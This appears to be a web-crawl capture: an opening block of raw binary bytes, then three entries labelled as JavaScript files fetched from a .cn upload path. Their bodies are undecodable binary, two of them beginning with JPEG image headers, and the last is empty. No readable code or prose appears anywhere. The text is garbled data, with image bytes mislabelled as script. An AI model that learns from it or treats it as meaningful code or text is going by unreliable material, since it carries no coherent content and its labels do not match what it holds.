��I\;+�'����8�pSg�S4��q.�u�E[Viu��g��SX���p��<>�YU=(��l��j��]�T:�oD�Դ���]�<�lѕ� �BAޗ��p)&5j��Ͷhq��f��IגR4�))�LW�y����J��#s��K&@�}m�b�����\w�!C�{�ҁ�ӷ ���%�}����ӃS�)�'�Z;P�4���6U��̞6�'D��j{;��C�(۩O�� �{h�����]��W@W��r��7���Ce���F�+��R���R�e�'��\��|�t��j�I)d`̞�lת	����U����Bn���x��t�@ l �zL��iN/�;�Vt��oJ�|O�R�)µ���PfEs]�f�l�=ꮆ�:�ؕGƩuO����I>�Tmw(KQ�a��8�I�O0�m_�y��uF��?uX��a�~�H9�!��.��ֵs$�&MXv��� ۯ_*�p5k�4��݈���?�E��ZX�m���*N�į�5��X���ᤣ�^A�eTF�.���S�=�=��g��܏1����Xpr)V����Ȩ}����Q���
PXGl�]�Vd+����[�.�FG�=x�#] �!-�F�P��{A)a 	/4����}��X�g?^�9���U�_#��4ǳ�.�y!��U�� �#@�b�U�a�&㡪�심�R
��G���WH3~�?�D�<�� ?���\�IR{�֑�ah)'�V4Ɨ��Jk����#�OU�-�V���U��KT1称Or�}���z�$������� �K'�G֚��">��o7��q[��j��rT��� q*[���]�X��Z<�N|}�2��琥fU��H?���4�J�q���?�e'z`�죯�D�<���~B�yN�1���+��/�1�W��<�1��b�q�2~���s����@
�X*����x��,�F�1���֣qjY+Y*Q�J�:�U�f��xk�+gCQVTz�E

�� -%&�rS��ƋB�H���0�M�سK�}��\}O�ݸ����k��i^@y�l��V�$|YV���<����jQS,iG;#��/�@f��p�3ͩ}1���v�u6�
�y,�B�k;��Y[��`��:oK�TK!UQs�jd�o;՛�-N'�i�������q��Z�l�w�E�M�,[���&"�՝��ص
#oar℧x�Md����YJ� ��"gC" Q� ���ۮ�
�4O�bO�o]B�D-Pݗ%�!!��QV[c�~��Km���2e�u	�F�"��d��QF`<���1�I�K3�O���<5��Z[ú϶�`M��7J[7����.�i	W�H��Ś��q���z�Cmn9nm�W��a��h�*��E�����z��Y�s����@Ԅ! �i�;t:���Qܼ��AZ�0@�6�@)�f@3��76���U�~Ɛ��*��{�\�\gʒ��*�#̰	8u��=�+�{�Nc9EI(l�����V������Xn�4v&d�
Ѹ�'�Z���AY6��st�H@�@����L�TQ���+��m*�l���%�qK�l��B��[N0��N�P��j��+�Ԗ-7l��o��Jwm�4��)mo$�f�_2{ĺ�:1�TW1[<����""de��$�����
���.W���L�����6�bY)@j
:�Ą�VNl�:��^��օ�%ji뒛q��}�Q��
��'f���w�D�d<)Z�Ɗs|1�>L &�u��"�T)�$������P�b���>�q� תh�*D��G���t�h�c��]�Xbn�́%�����_��J�TxRv ���G�u>��喦�Z�+���	��|�=}��u������-��˸[]���.,#V�?,w��5Kv����_ڭ�|G>�����i[�H��>�o����U�.��zKg��(V���j^jCi�:j�ʴ�~�_c*2,��h�����U
�L5��a������Da�0�8�) �m�mF��[L:pD�H�?Jg`V�6]�,ʛz" �AjPk�[��j�<�en���\�n�>��<w��L��w���V�$��Oi��4e���)e	�� γ;� G�u�xQ7j�q`�C*�hQ$k �&gY��!մ���|r���Я����F�І����]s��Ů��y�K�7�VWbv?�M)Α	W��%U
��7��p��NPd�I5�=�I�-�O�&59���B|��&ϰK��� ˢ��g���^����|�BR��EEU_"�7h�5ƣbL"e��*h�� p�!���=��vCζ��uš���HH��]�۲�L��e��7S�K�I�ہ|�4v�đ�}�:WWVHX�Q��)��� 5IP&s�a@�#@d�h�ܛn�+q�×�p))yo7��v��t�-�M�y�=L��g�K1SҧG]mEE���U�Pni�ſ�i�X�.�c�0�a������@ �F��G��t��î]��^VRJ�����t��p �]�ZS!�nA�:��]#y=�HJ���9����H��;�^��"�nl��ns����:���
����7t�s������WyV���/)yĲN���O����\�*�\Eq��/��Fr
O��S@��D�&f�O���6Am7+j£<�	ii䰗�5��BO� �(��j��M-�����u��B� �0����+@�+��=��ʘ�H�٧�����lǇ"k��qޒ���T}1͌�2�bX�Da_o��~��bh�0�$�̓9]pIԁ�'�Z �F�vn�6\�ʻ������A��a�^�O�|ٖ��X4��wg���ޅ�
7[�~@�>'�8k���ȍ���qT]������

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/464ae46f155a2788df95a85ab96716d4.js
body_size: 10799
content:
���� JFIF  � �  �� � 		

	++&.%#%.&D5//5DNB>BN_UU_wqw���		

	++&.%#%.&D5//5DNB>BN_UU_wqw����� ,, �� 5                         ��     �a�FH�8i"CFH�JF    !,(X���B�$UT��$�rH�ђJI    �ƒ�"X�VĊ�*��1�ICI2CICF   "�����"#lD���$�d�Pђ$�cI��  KK��*�"X�PF2I!��!�I  ���%BĈ�TV""��1��$I�4c�4 �T�"�N�.�Տ6hDU!�$4��d��c1� �
�![k-'��[m�v;�"%@2H�I)C1�`� @
�!	bY��|+�y�K���M��*"1�i!�$9�1� BTD���o]����9�v�EP�2H�4��#ƌ  	Q�f^��e]6N�H���IƌgMz����T�������� ��>���Y�@V��_Bg�,��x�&Ȅ�4d�9ǶrҺ��  VX�;(0�^����<�= �DN�-_����o��v�숪�Fo/]z��qCR�a>�����_?Q�} �z��?<�|+y�טm��_�������<9ڡ,ED2FS��^~`�`�;�q�}�~�� S8z'5;` `�m��^��4�;�1;�Z�i}�����4��T!*f��_Y��}>u����]��o���*lw�2w�0��G�.�Jc����c���Vֹ�6���EAT! �x0�ˤ�b�c��;�s6��-��P��GZ�\��w�r�9�sS��-���+��sS�K�^7�������(!,DT1�W�q�½ ��z���N���ۖ�PM���?D�u3����`�r�:+�Ҙ�75;duע뮻�aNc��J�����4c;���� ���3g�&�ݸYw��'}t�3��.�v�v>��^s��M+��s��|~����(��Q�9�P�!,h�H+�}�� `�*��Ͼ�}��+W-&Ǻ���������й��c�M��<������C�oA�;J+Ij�BƐc��|�����L�x��0ܰ���{k�P�tչG](�}#����Y�@�UX��B��A��AWͺ��pB	UD@1�p'Й���� �&�Nc����C?(l>^����]ze�U��Ӽ�?,
�m�V;���#�����t��ԀBUH�	Z1�qte�ݝ�@�q�}�>����W;=��8S8��,mܴ0�����{ˮ[Yh�^M���q@F�!�h�2ԺU�uP �����-���"��>�~��m��wR���X�r���A�M���yJ�@��cF�t^��@	�;6�'�Ix��Y�r�������n%�YWU�8����e^���P�aOc�h'v�@���ьb�;ۮEy�;����ݬ������d�M|�Ux�L���}p/�V㋸rrD���I��a>!��1��fC    P*B� �1�   P �BPB`01��  @  (!	PBP�`1�1��>Sq�/G�l[b�͟�����L���B��lr�~��o/]�u��i~�}�- �x�+-t�T��\���N�^�<��B*  '�n�z���.���|�        ",��);.5��S��s� ����X���Ux~�@  ��F��板yu��m�5��s�ƻ�>��qz�a�u� �J�wU��5��@롷.��^�  π��;���w��D�N�\�靏B���u�:`�rl;�r�f�f�3{z�4�zۭ� k�J�l5��|�~��5ӳX� ��I�K�:��Թ����Z����F[�a5
�[���9�vSK�oE�sj��un��w�W`�H  ��ƚ���n^c��  ���g�o]_���h�g�]{f�q�l�m�v���\,�X�uW�ظu$�V�N>�ye���\   	��>`  ��Q����wM_�m9/���d�:GgҺ^�wc\�s.�j����� ��ƭĶ^���   @  �οm�#P                               �� 0        01@!2P"$56#CR��   �'�ʟ�/�/�{/�ˋ��~CZ����S������D	2� �Q1dn�B�Ys?���ik� 	��I��_u�2i�+��h��'�s!��nj��'Z *�����k���F�ȟ��S�
�9.�i��Kf#��/iOM7ӗ�խ-8{ah��by� �T<q�4zC��W:��Z)Sᮧ���,N�*�,��.*�2������jq�q�sZ�s�����h�>�,N�E����F�g�Qp��޾'�Y�e��QAF,��%���3�đ%L꽹QR-��{n�K��z���>X��aUFh#v��5��(����Y/F ���K�9qM���0_��I��l�S[F����ԉ)u;ƌyGU�W�Mt��&"�ꊊ�� ���l�Ʊ�N�C�Y��UU���
(;n�^̑�2��3S�h�s+�a��������іH���(���M���U��Kb��X��������ȣ�DbȊ�g4gf�V�{j��������zt�v�S��Ǿ���b�F^��Tq��ft��'�-c��-��@\�3>y`��R��Es���u�V�t�=���eubvk�Z�%XG������P�f�K1���5���o�9���Ne�����<N�;un!�lc(ܪ"5�4=���e��S.	;9�sU��GQ�x;o{�+���J��ƧUDEU���4v>��.�\B6裑C1]�Do^����U���SF鎸/��е��VPI_:DB|�<��R��s��ҳ��R��஋�	�}��vb�gP������,lZ���Ρ�5��x��h�����������).2�o��QUng$�I��壓�/��{6y���le�!$�;�@W}�f��DFɆi�X����$VU����sW�3e�K:y1�QQU5��t5��������9�ȭ�T��`����|�7�Ʒ�+����x�3{C8JXխL����B��K3��Xͱ�
&�m&���	 ��QU!	0�u^x���x>��Q�u4�|ڀ|�OU3M��u���7�5�� �Ja	 &"ʵxZ�a��u
D�{���A�mb�*��l�;u �Z~�c�F�0[_[*gRS�������Fp�ȭ]��j,��D3C*9\�#��L��)l��=}l*� "v�,.��f�XIV�-{n�ϝHUhU���	۩b�+�1*�nn� R�d�NF�Οm��Us1�`ڮx�"��<۶�����*����N���(�e����h*�g��R�W� ��x�e\�)�L���I�7�Y�+k�H^���g�$���X;�2��ά�d�k ��&t�<�j1��$�p'G���
ѵ�D��:7�l[ť��:e�;^�;�_�k���7mb ���K�J_�U����b����)���� �?��Vǝea`O2d8�G!�k\��X U�E>Ċ}Ҽ\���0�aY�s����
B�hh%�%ER/��ڼ9�#׆�����<t/
�ɉˌ�� ��!�������o9��s�G>�c��2����%|�Ĭ�����������ō!>�"��QS�۟�DU^p����,M�������ZL1���5���]�"����U	1+�&z������k�-T}z���Z��}:��@/푡���$j�S�>'����#Z��I>R���w𦅦B(ԐC�Z!���
�.W��K�+ʊ�?D򢝩O�ʴ�$U	��W#YW�͖���i��+�8��kcZ�=�e2F���5���}��H���Mdz�g���.!���6�S9 0uŏO6��-�6ʏ�+"��==��Ƌ�s��g��$5|V�/�x&�̆�B{*heؑ�Tj��1��1�DF��9������y���e:z��Gt_U����"��C�S��/�.i�P�>$���L��O%�`�jaF�y��n���zbX؞k�8u�g��O+e���r���ģ�u<�Lm��&�a�/Д?T��M�叜�9�s�����-�����(�&kz�lҖC0\�9�s��9%Ƒ��pI��#o5�c�C�z�"��F���W�_�@��[������5���y�n��	�O���#��h�ko����e�=Z/9n1�b�M�v6�{����!���J4|�bx#L���9�s��8���.Ŭh�AI�x�x�(��g9�s��9�s�W�c�$�����YE�*�.������I�K�E��vj���G��<�#9��I�_AMOÚ$g>��2�o��hx��.kHA�@<vɻ=L~��G�LVj2A�D=�aQ(L�H�P������9�s��=�QF�u*��9�s��9�I_�pad(���dS�S�t7��� ��M��ӂ���)*�~�X�r�Q�l���*��q]B�/�?J�ȵqR<{�r%�Qh/�j�̏�N��A����4y���颀�O��"p����9�s��9�s��&j�%bP��p-$ߟ���~{�ߟg=��s��� B 
     1A!"02Qaq� BR�#3@CSbr���Pc��T`�Ups����  	? � �jK` �&�0�x?+T�O�E��u6e"��h����4������B�
�`Q88���ã?�����������#�EMx����!�H�����*58�9��l�}�k�i�>��
�GڇI��z�;�,l<�z6*G��P�yh=���:,;0��GƱ�>�b�2�5V���oj��/[�  .I�VU�&"��z(K���������K@�i{���]o�"�(�P,]y�Hǯ����ɯI�X( �7���J=�ȾB�,9C͉~rS�EF ���c�N~��h7�]��H� ȅ*Et;�H �.�!S]hܩ�^1%����*�$��#x9pLh����^y��{ ��S�$('KP�����i@����GƖ�G8�f�NnU�c�o
M#7��F��R����DrG���X>����)���Ŷ[��(��9���Q;�g����#Y,I�qoP]%���s
]-�#�$��Q#ؙ��t�$~̸��ќ����X�>��)��c�7v5י����vV*Ip�F��R)�чS�d��	���I6 R�0��.f�h{�Z�$MʑFaX|J�?�aa� ��`�i�L_%�o�|q/yh�s�^��*{�V�fby���f�ҍ-G�7'��X�XROx.r��H4���A�x�]��wQ��Dleeծ�S�.��F@^%)�\��!˵h�L8v�\\���4��i��U��NV���6\V����U{\D9\Ҝ${�kU���O���U��'����v
���ݡ/D	'e����H�gͲ���/�ڦ��~Z`P�T��26��Jt��:m��|$����G+��N�����ܚ?�P 
B򖲨�o@M>����Tn X
 �!w I�NQB�e� ���8�[�LJ���x8ɭ6"�G����!<T޷I������D*ôj[l܀{G�^Yy!���bZ.c�f�ȩ\�<�)��f,��E�|���|�^�~�1a>$��Ql���K���a�:}D��IޙowU�6�eD
<o�)�	\<5��8��wg��� ��}s��s�t�]����&��0����@��[��Y�ApE��v��?�$���Ѹ"��	N�FӪ���Oy��a�b>;���~㘻��Q�7䷋���}�/�;bW���D5�MJ�o�A��Qě
�]{T�2`����� &����]��&�		���dH���mbgןG�@��I���'H�]��@�1?))�ו�&�G^��Hݪ�X٦?}����O!��=�J�H���nkp3G*uXW�˿�	�)���.�vJn[���!���Њ��L4W�"�<�f<,?4�y����d���^��7ܐW���Iv��Ջ�f��M�d�R��Kc�9)���gf���]n#���Bk�w� مX�j��O�K��ުj6��Dj#Q��F�5R7���j#Q�*�$�Z�j!Q
�TB�
�+Q�Hj#HåROuFFB���8����I�iHZPMF�t8��^�V�i�S/��Z)op�-@��4���-]YM���SQm�$_Nࣾ�p2v-��lM�N�=�#dE,ǸT�� �
�� �k|�6����(�҅��� B4��5�A	;ю�R���5�Ӿ��V�ߐ�M@!�������J�f�DAM}r���� ?�hp�mv�k�����J􅶯}7
���",D�jKx� �Cž�y*!Te�M�ՀGY��(:��Q��B��8V#Qv}d�ь��-����'��t:�S��j��X(�:jVD�)`ll�z�\S��I@�P҇�b���+���� ���t��w� :�*�C��)�&d��3� �[#��MΣ�e��$+�c��W]����l$��G��P����w���g�7ZP,:�o�RA�;��L�l�*n��2����bY��kq5m�ƍ�mu�%^����"��SS��a�;;�[MlP��z��r�q�J��#ͣB���z�Y�m���-��Ѹl;�G�J���Ʀ6C	!%�H�y����Y�a���z#��6��HWW��X�Q�V��c`SF��
�����:��BHK�j��Z��W�Sk��}�׬n����j����������vc��i�1N��^�V<h���I�̞�X��n��T9�� =�Z��"&�YnE6��j���-X�FeףG��C��@��1hMW��<�����            @0P1p`�� ? ��Y_%�c��~!�YFQ�byV~8�O�l�/�{��%Ҳ�	|d��ܗ���'#.TV$��\�C5���mpI��5��&Ό��;����V��/��jK�j�z^^���� ?���Z�⮊�t��J����p��p�te�I1���!�I?�� �� G 		     !1AQa "02Bq��#35@Rr��P���4C`bs�$Dcpt���� ? � �e��X�2j�h��b��J{GPm-��������*�0e#0G�<y'kTl�OK��ٛ��5�9��j?q�x5��H�)!՞yeVx�C9�u��U�"\̑�
�
��|<�P���e�X���Y�'�|���$�����1@ea�JF_�~��o�*좟����ը��S9"1Ā3'��i"C�v���3�a����Ң� ���|��3gg���'�Z���I��Ľ�3�5�#�~'Ơ�B"5��v0�j��?7)�O_�����KA�Ҁz�q&��~$Ao�sV8���p�$q�vˇ�>��]���ە�r�v�h!�ʥL�w�����#$���V!�\���]ޑ�,U�;g CXy�^������Jӻ��݋19�w`kģ=H��{�)gi#���s#,�E���s�gn�­�-m�����Ѓ��8�#�:���A;j��{�L�>g�uݾ6�q�8Oi�*LA����A�VBU��:��exf�T920"��e�9��a���+(�m�6b9��5so%���]�1�q/p]�M<�0TQ�5y�WR�� 4�5���)2��댜�<ց(�<�B�P y��H!�W�QI5wu-��4��?ٿX���\5r4<�a�X��S�J�F�R�����L2�\��|w]B��tޡ�1��;[]n���K�i��! f�'~��u�7=|<�-͇\�zZs��H�h��E��T���*z.���Ӥxu�u��{���'��[�m7�ȿ�݁��;�~����C?�ƥ�H�Q�,n.�,hr�c�U�+D��@rO@��kt�j�y8�X�^72�����m$l����H �r��L]�"��g���
�#Q��)��.���Xpg<@�T���������|��_��A�_�AK��1�+	��&��=!�F��9ߨ�w`U�~o�|�&=�֖�ڍ�d����T <�D��[C���Mx�Wx$AȊ���X�r\H��N�#y�g�r��>�cW�ib8<�H=�u�B�V��A�*��<
p�ģԝ�,�%o�&:����$�ȣv�]���w�㶶�Ѫ��`r.�^��4�:�đ�2+¢�.��)ד�yy���;T�����X������܀�,
Hy�H�����?`�b��m�ճRk��n
�EEK=�9�D�'�cW�]������2w`Q	1(3�sm��g�\wd?������]�C�?OCi��LX�0<A߇���V�u�������].p;���(滂9�͑��TP�� r�.��T�V2���j� �Bc�%�u�ff$�$��Y�mȵ��S胓{�n�^#v��<s�v;ϘS�mj�Q�]8��a�}#5O(�����(x�OX4�Q�OQ#z1FVS�V7	sk��/�׿hq�Si���m�VPG,����|z���[N���>��5�����A��ˍN�����;�a�;%�F��po�R1��l�@��?�'Gr��'�����C���H|���ۤ}��UI�T��;�,I>���n8����g�	ry*7��gi:�K������������ZO.�>�m�ʊ��%PI=¯.���]�ݲ�t_�~��Q��I���	X=����Χ�� ���/�9�0�� �A�k��ZG�� )�g�\�Ou!�i6����a��29j�+��Ϡ˔� !��[|A5�A���m�Cl��|�y��e_ʻN�?`ڔ�kg�R<\
���bQ���0���3��2��q�����r �L��&��v%䣁�5[��aTd ;�mL-��oW"�}�o,�F��8�m���W-�~˶W�ؿ��6�Fkأ�X�� #y*!f=@gX.����~��n�2'�O���ڍ��ݘ����eJ��S�[�.Rĭ���p�l�{��% "(U@d�ʮ�d)"�FS��d�&�v=.���h���ð�l�>e��ǫٻ��1���M�_�H�K���Qaw�����+�V�7$ꕲ���)a�&a�paΛg$�ɹ\��.�?�r��p4���!P�� �j��TQ���F$���1�ꮅ{M  �̡�F�-�]�RG���H�q��c�Ti�w����F����A�iQW�� �Ч�*i؅���GÇ���GÇ���M|������zöOᯗ�;_�hc�y��~SCÏ�� 4��ܮR�������[��ʃ6`i9T��9���R��p��c�K��G�X�ݝI��?;��p����)�I�;WL�ҿmt��Z۶��mkn��ݵ�?mt�]3Rܺ�${G�]��q ���_/9C~%������O�9TX���Z��3���f�9ѻ��IK��(�'*�����F��*�hn�0����Է��swf=�:2���o�ð륙�[�p�v˰�m���� {ҭ�;��s_t�>b{�m�\�{�g��.C�\_M;�Fs�h��3�v����"�NU���Ê�"Qd'�:��+L=���tˉ9�ΰ�>lB�E lǒ����ї�˫�!X�6?E'FjÑ��r� ����Z��{�M��(t\��*��k��Q�qr#�n�GDQ�1 {M]`���g�Jfz��"�Vg�]��׭~�՞5is��ѿcC��8�V��O'Y�Z���w/#�n�D���t^�K�L ��:�y�Y
�d�Fz+�d�a�׃���K�F����,����b�?-�Fx��"�����{�+h�^3��c���[X��}$�<�F�[)[)��y2�-B���WH�z~�OV�򭪄5�r�����g��	i���rժ�r��LQ�H쮌_3[]�����[�����c&�����>5�X��S�Flygʬ6~;�q� T�3FF��|9��\zP���=u��Q���o	.K��/]���rk|��x�1�{�ncD���7c8ƒ�����?ALżx~�/ƿ�c��p�V�3�^�y��9dgT�c�:�ek,y���J��2��6��=q� C&*M^�&u��r�l�;��X�׋��m�7�������֦��� ��[M�[��E�"��u-�ά/0�����,����{����&��4nC!ջwK�}.˜�G,�u�n�1G*zE�U��%o&��Ҧ~����ib�.�x�kj��5� �*\�O�����P�uV���0���g�����C��~5�k�Y���$,�" �5�s��2K&���S�IՑ�Ģ��lA�-z@�E9�W!�H�>z��ϷMl�;��X��k��m�W��kef�xz�M^�®�_Ϣn���k�˝mL�l⋭��ܵg��wV1N�I�ӻ-U��ױ�h�B���H��t�h��lj��.���h���Z�K�p��s���C,�k�H]����XJ֗�;
H�5ѡ�I���H=Ʊi�#���^��^ed s�0�4_�k�{;9'@	R�y�v��Ȋ�K�͛0*+��
��>�W�|m>s�y4v���[PŐ��s�'�;���z���,��� ��E�G���s�ѬCh<6�H<F���ϑ�+��Bx� �#���Z���u�.}{=��YOp��c~h x�̡��&Ս?7huw�]]Mw3M3f��`�����`0(2F�*wg��'�,[>�PmIX�MlY�歖u<�4�˖Zܶ]��m;��f�4���8�Y� ��)�Y]��bMm�Y�����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250124/ff5f195d82bcad2f1c130f239ea499ab.js
body_size: 6547
content:
���� JFIF     �� C 
	

�� C��  � �" ��              �� ? 	    !1AQaq"�2�B��#$Rr�b��%&357������             �� 6       !1AQq"a���2����b�BRc����   ? ��+�KD�\�Dh�'{���� ^^u\��^�7������ �H)��< {}��:��]�_���Ly���׈�>��>s�P�k�4��Sut��V@<�I�<Un��ee��ɭ����˗)�f,��>����4��u^Ҕ�BD
HI94��4��5�V)�Q�M�f�)�Fy���(���3I���DQYs^f�u��)�Fi7Q�(�ݣU��.��E�\B?�������*r��]�ry�f����Y��䍨Z���d�q��W,כ�E��i� �� {����f�1t�Rqۥ_�*%�N�wQ�^�ܝ.ϵ�Z�K��ӓ�A|m��Z������)��?1W]Kͅ��V;��wK���(��O���T��|��y�s_@%! $p*�L�4��4��5��>�3I��4QY3F�Lњ(��F��΁��-��pnɐ��َ��q�Q��# $q�1ϯ�]�j6ڭ���$��2�0D88��]�el/b����3Fi�q����\+>��j��-��CR��-xczS`��X���9�����ޔ���I
1��ڦ[Z��$�
���4��Ò�y	��.)���@��ޱf�"EC���3Fh��}��W�DZ��c�N	$����3E-��-.��@&�7p�Iړ�4f���J�5�u��[m3�����em.K{$oVԥ d�G���Z��
�`�YH*09��$Y�I�궶�H*R���]���T�dRB}��_	*�J���/�-�����477x1�R��(oQ�$~��*��x��p&�j�Rg��>���Lޒ^�~UBm��I�Ķ�m��䤰�p�}XPǑ��gu?C��ĸ�b҄]����;)���2I$���j�\[ޖ����y[+$䒮2}�%�SZ����m�[-��(8���#�<qIo�Cyz�K�J��L(�{D�S�i��8A���ת�!�lZe˴�i� ����+>@��R��d�`y�D	 ���^�������K}˃j��]NVR���rI#<�ǥp�-�ۦ�]G�Yi�[�q��;-JWnO�O?�G�Zl�g�i:�	./jxwS�7(��94��qGٌ��<�9�A�Z-��k�BŪ�Aq���e��Dy� 2G�X�Y��`�SY��x*a������r����Ǡ��2Aa6���%rd��%9�Q��q��o}�V���S1�V�����%k{��<�Ͽ>X�^����P����ڂc�q��s�ML�`&�pF�+��TO�]b���3T�S,5%!��ZR��r����w>c�m;��
>�u���7��[ox�)O�'8 ����N!�.VR� �DG K��䔅�\(gޭoE?��������\�Rʜa�Ҥ(��� ���Z�MXJ�[`�O^kK�zeԎ͸Z^v�u��Q*��֢I%'��|��X��I�n�*�wd�.2��=��0G �Ջ�f��|��T���>jV|��@R}X�����?I�*�RFoa-,IP��������w�5�+�mn�����0>��Z]0�ͭƄ)$���U�4n�y�5蔂k&h��EMb������5���r�2ۙl��9M��\(R~�D���LE�Ҟ���m���J' �X���ԭb��� ɲ����U������<I��u����S	T��;t$����Y�v�hq׵Eǫ��H:�n��?�3]n��A^��dk�K���o��)�G �����׉O\t��ΘE�L��@+}��.8O��9R���� �{WG�u�b���H\����N��^Z�����w�hB��N�И��v��I�=)�t��;s�ɘ�a���~�:��ה:�w�/66�#'�e$�q�I���H�[�:�e�6�S|~�bR�E[c��(����?�3�3S���LGI�o����e�4�x�U�M�%�O��f,�I7�numϺ�����4���gE��+l��z�[O�H�]ӧڰ��.�Q�<���]6��vM ǅc����W���Ty�v����g�W��s&�x@�EQA䂰1�1���]%�W��3*��V��nޤ�ɰ��>Os�N�<�ϵEzëV����x�E|�K�K�K�+�$'�b�G�<R-Kׯ�.�T�V�.nHq�d/����ݘ�
�t��m��v=3���t��{�k��+sr ��n+���Jѿ���Q��V�_�oV�8괝�ۍ�B��t������ x��>2Fj��/q-���ސ|.:&&de�THYII�D�L
���	�����0�
u���O�z�OO�Ԝ��e�e �*g��"84����k\g��t����/�&�����(`9#ǐ�����Aj$�D��{c�m��T�Mt�0|+�Z����3���|)��^��f(�v���0R����ǟ���ޠi�&�z��ذm��HKKJ�@Pڢ	�=�f�e��`������	��Ę�sҤڽl�ʐ6�3s\/T46���T�'LD*��[�����PR�$��`��:�	���Ԍ�����=����� 4����[�ں�2�e56��5��I->S�T;AQ �O1Z�g��Ƭ��ib{cS�Bв��>i� |��G�N�u�r��Nx# �3��֞�lכ�J�Ӷ*(��y�5�\��E&h��LњLњڊ�i���v��	q؎��^�����n�i�P����NV̔R}��s�*��uR<K��7��*J� )$LL�D��S+=A�)�CVb���+��.�[0�x&�2�)��ʔl�pq�\\�ޑ�\�Q�닺�Z�LV� ';@'8�U�tۧ���{\�ڄ���Xܠ�������z�z+��=��F��`���:�ʼ����mޅ�xi�B�qA �* @�P�	��2I<�.�ߤy��NH��}꿦��
L�wKnO5�<���B���R��]��֪.�׺��F���6Y��R?߃��V6� �9R�������}���#�� �<�&�[��Rૂm�oK�n�(nZ�\R��� `�c&��[�}v^j�Au�(���! v�^��<ݣ�@�~uÞ�u���-�S�r\�9�-_?Q?�q:�J^4}�A�P��'z2���9�R�H=���ܐ��Oi,K[(S�$�!d��"���f���Yn��!k�E%�<���߲R���y���wע�HH@����:GN=*=�L3�g�Q���W}gs6�=I��˫Ġ! �TI#�Cߚ��wO5�K�P?.��)i�:��9�RN�+��OO.�5l�kT��܊�S�+hQIK��X��y��v�wq�e�$ؠr�����R�`oXPJ���y���eQ6�Z6pA���2b#�* ��\)3ӴTj�˾\�ۭl�D�N�m$�>��=���=�:"���.G�ۍ�ꔶʻg)�޾�;��;N�d(s��V;����\A�'�� p�\�-V��T��n6�'�#�[[�6������ҩ�k��f�ն����n�4QO�)7QE�4f�5�kj�6h�&k��Elm���{s���-���+)8�>���jB����-��gGaKN�If8C�{���=�,�}6�b�p��ͥ�	 �m�mR��7$"FFjŕ��<�QH� =q]�y��Ԩ�j�~�M��>�L�M�N�ۃ� �Rҵp�:8n 
#�q��`z�k�tb���+�&J,���Fߵr�9պ2�if.�r,&�9��4��{�� �	ϭl����h+Z��� �|� ���==Oa^+�\�+���D�����c�X����z>��A�0��~�4���(�8/:{�ܟ!��3u�ʽܥ�nN���uN���s���V�_kۗP/��]m����r��a�}O�� r��Q�4a�1+ˊ����s�*�}w�+����V�G~4�Р\�Y7f�2��� 0ڂ��TFpEo:�t�D��z�&��@�)ȍ)�Ci �3�c ���88�ӣ�Rj+ŗF�pSv6���4���A�Np8���KX��
N���)���Bb���,'!`y�H�NFvNi���I)�p8���I0���p�?,��٢ҭ�i;A�<��|�s��L� 5aD�|�z�!�8�]Z|��h�� ���� Z^����%�?�|d$��\��	<�Nq�*�i���ז���PUݙO,�#>0R���|�Fj�M�I[��;�+��ܒ�3BXJ[prI�T�_I.��*Y�2N��`v��ktl�#�s�:�M�=Qaպ���%�����Yg��\_PO�R9���5!�ދ�=mS��Q����i�JB��H	�k����.�[��惭��7�i�`����Oس�ŗARD���<҇�����W9�3I���z�O�)3Eb�LњLњ�+��4��4E��4�
qA(J' �k�cB��BW&�4�����CI����|f�-���jֶJT�h7ڽ[�uEN�KQ�Trk�R�� 4��v�#!�*��������D��5�a�hm?+�Wjo� �D������>b�\њ�whƦ{�9��� j����E� �fT� :Ǵ� ƿ�� ��� P��ծ���v��ŽZJ��P��J���A �������V���V��V.hZ��R��)���r�O�;r*4� �/S�q�H�� T�7n��y��WH�AH2�����Q��R]J��Rm~sJ)RB��:���L��0�H�w���5��h#�Snq[ߏp����%D�*9Gv5����KZV��09�^���ؖӟrqU��!c�v�[c���� ~�VO����?�5�N���¤;ky��R"��h|��R|�i[z��K�I&`���79�R���BS�o���v����޸zaɲ�)����ŶP@e���� �G**��9�!�S������� #��HH�ڔ vJG�?�=ɭh�Z,��;�� ��~�.
\�˯aj�jɚ3X�^��F��E 4QEc�����O��"���Jio�>��N}�2G��ȯ�4f�D��b���W��jq6�c�S�,�r��P>�Q��Mv��[��20a�8��넩 �q���s���y�	�m�[�|��l"M�۸mP�)�	ʈ��ړ���n+HQ?�'29�K�G���g�Z�٣5b�o���zݯ4���j[��;nd�ۋP)}
��<�*])�`X�t�ͮaG�9sn�BS�� ω�0rF^��T���o�U�|1�{�+��Y	$����y�ﺌՍ��ԑ����m�[���Xz+)�ɐ�	-�7(��9����]5lcSu^J#?k�["Cpck��Iq?u�W#��l+˙�6�Gi	��g�I���F�dF3��ު�h�Z}
�wҺf����Sp�,]cFfT)���8!G���9��!p��--9����m����Dt������	�H�vڻo���H033�3����@�NZ�	
�������I�X,��Է�M�l���%�ր3�HJ�`	��"�H���}/���g��\ie
sV��*�o6�O���*�'2̦�m��-D��>�U��3�-�?�ntjG�Ȋ�ƣ2���� ╃��n>D`��,��I�mN��N0���Q��䚐�HqA ���<d~�_Ւ� ���{�Ww�7��|d�d� ��{V�Y�V�Kdrۤ)H>��C�8d�nl�IK�uA��ݡY9�ߧ�=+j��h@�����E,R��u�����>h��V+u�l�i�]z�<��,��tn�O�$�hsV��#����_ad�&3AP2��?K�y��� z���>�ޥd�Rr 
������wl*���OJɚ�u&h�Nj%>k��w���Ef���qA��PW?�<�TV�Ե�G&��� Q5��������07(�
뵗Q����_�ٶYml���c�pN
�O*W~Ol�2I�Q��Zҵ&Jf>��-I�5�Iu-���G�������v��ۜ�ޱ��h����/�';7g��u��:���Ԑ���4f�M>h�&h�f�|њL�xq$\e�.I���i��R�O :� 	4sR?E������'��2��>H��*�tw�	�ΕLi!
��!��$�n��q�I�oV�˗��U��:��[mt����S�T�P�Q?�mU!ێ�}6�����{�uG�h?A�{QEV,�t�<�u�?c�84��[};\U�Zh;����;��q�m&:ԡ� 2Er٢���2�˻6�s�*�r�ZuHO�י��iQ��њ(�Q^n�sE�(�y��+Q��4QE�k�h��*O��k��F���#.)µ,㄄���'Nz9��p�
>��\� n �H����E�"��]�]�\ t�^��������HtQER���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/10cbc675c354e7bb4858c393d158e930.js
body_size: 141539
content:
